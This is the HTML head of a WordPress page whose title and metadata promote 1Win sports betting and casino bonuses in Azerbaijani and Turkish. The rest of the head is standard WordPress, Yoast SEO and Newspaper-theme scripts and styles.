

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/
body_size: 76533
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mshuja.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o" />
	<meta property="og:description" content="Bahis ve casino 1Win bonus kodu kullanma: TR123 Content Hansı daha yaxşıdır: 1win yükləmək və ya mobil versiyadan istifadə etmək? in login – bitmək bilməyən üstünlüklərin təklif olduğu bukmekerə giriş imkanı En Iyi 1Win Casino Sitesi Bonusları ve Promosyonları in login etdikdən sonra nələr mənim üçün əlçatan olacaq və necə qazanacam? in Mərc Seçimləri Ödənişsiz [&hellip;]" />
	<meta property="og:url" content="https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/" />
	<meta property="og:site_name" content="MSHUJA" />
	<meta property="article:published_time" content="2022-03-20T17:27:04+00:00" />
	<meta property="article:modified_time" content="2023-09-08T11:09:34+00:00" />
	<meta name="author" content="mshuja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="mshuja" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="24 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/","url":"https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/","name":"1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o","isPartOf":{"@id":"https://mshuja.com/#website"},"datePublished":"2022-03-20T17:27:04+00:00","dateModified":"2023-09-08T11:09:34+00:00","author":{"@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b"},"breadcrumb":{"@id":"https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/"]}]},{"@type":"BreadcrumbList","@id":"https://mshuja.com/1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mshuja.com/"},{"@type":"ListItem","position":2,"name":"1Win Azerbaijan İdman Mərcləri və Caisno saytı Bonus alın Daxil o"}]},{"@type":"WebSite","@id":"https://mshuja.com/#website","url":"https://mshuja.com/","name":"MSHUJA","description":"Your One Stop Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mshuja.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://mshuja.com/#/schema/person/1b27bd85e679c11dc1d8e10e48dd720b","name":"mshuja","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mshuja.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a6ab12c0b9738e618074cb6b3bc42b08?s=96&d=mm&r=g","caption":"mshuja"},"sameAs":["https://mshuja.com"],"url":"https://mshuja.com/author/mshuja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Feed" href="https://mshuja.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MSHUJA &raquo; Comments Feed" href="https://mshuja.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mshuja.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://mshuja.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mshuja.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mshuja.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CPlayfair+Display%3A700%2C400%7CMontserrat%3A400%2C700%2C500%7CPoppins%3A600%2C400%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://mshuja.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mshuja.com/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://mshuja.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9ce2c1ff12ade0672995751ed7cb59b1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://mshuja.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/shop_watches_store/demo_style.css?ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://mshuja.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mshuja.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mshuja.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mshuja.com/wp-json/wp/v2/posts/21637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mshuja.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://mshuja.com/?p=21637' />
<link rel="alternate" type="application/json+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mshuja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmshuja.com%2F1win-azerbaijan-dman-mrclri-v-caisno-sayt-bonus-aln-daxil-o-2%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Header -->
<meta name="p:domain_verify" content="443f7109e6141d84b89382b44c59b272"/>
<!-- /end HFCM by 99 Robots -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"d20acb2d59","wpRestUrl":"https:\/\/mshuja.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mshuja.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/mshuja.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f3820a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="09b1e61d2f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #f3820a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f3820a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f3820a;
    }

